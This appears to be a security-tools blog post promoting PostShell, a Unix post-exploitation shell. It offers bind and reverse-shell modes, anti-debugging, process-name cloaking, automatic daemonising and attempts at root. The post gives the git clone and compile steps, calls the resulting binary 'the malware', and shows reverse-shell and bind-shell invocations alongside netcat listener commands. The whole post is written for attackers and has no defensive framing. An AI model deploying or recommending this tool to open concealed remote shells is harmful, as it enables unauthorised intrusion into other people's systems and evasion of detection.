PostShell is a post-exploitation shell that includes both a bind and a back connect shell. It creates a fully interactive TTY which allows for job control. The stub size is around 14kb and can be compiled on any Unix like system.
ScreenShots
Banner and interaction with shell after a connection is started.

Also Read – Metame : Metamorphic Code Engine For Arbitrary Executables
Why not use a traditional Backconnect/Bind Shell?
PostShell allows for easier post-exploitation by making the attacker less dependant on dependencies such as Python and Perl.
It also incorporates both a back connect and bind shell, meaning that if a target doesn’t allow outgoing connections an operator can simply start a bind shell and connect to the machine remotely.
PostShell is also significantly less suspicious than a traditional shell due to the fact both the name of the processes and arguments are cloaked.
Features
- Anti-Debugging, if ptrace is detected as being attached to the shell it will exit.
- Process Name/Thread names are cloaked, a fake name overwrites all of the system arguments and file name to make it seem like a legitimate program.
- TTY, a TTY is created which essentially allows for the same usage of the machine as if you were connected via SSH.
- Bind/Backconnect shell, both a bind shell and back connect can be created.
- Small Stub Size, a very small stub(<14kb) is usually generated.
- Automatically Daemonizes
- Tries to set GUID/UID to 0 (root)
Getting Started
Downloading: git clone https://github.com/rek7/postshell
Compiling: cd postshell && sh compile.sh This should create a binary called “stub” this is the malware.
Commands
$ ./stub
Bind Shell Usage: ./stub port
Back Connect Usage: ./stub ip port
$
Example Usage
Backconnect:
$ ./stub 127.0.0.1 13377
Bind Shell:
$ ./stub 13377
Recieving a Connection with Netcat
Recieving a backconnect:
$ nc -vlp port
Connecting to a bind Shell:
$ nc host port
















.png)
